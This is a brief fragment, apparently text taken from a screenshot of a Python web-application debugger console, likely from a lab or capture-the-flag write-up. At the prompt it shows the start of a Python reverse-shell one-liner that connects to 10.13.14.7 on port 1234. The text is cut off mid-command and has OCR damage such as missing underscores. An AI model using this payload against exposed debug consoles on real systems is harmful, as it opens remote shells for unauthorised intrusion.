 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import socket,subprocess,os;s=socket.socket(socket.AF INET,socket.SOCK STREAM);s.connect(("10.13.14.7",1234));os.dup2(s.f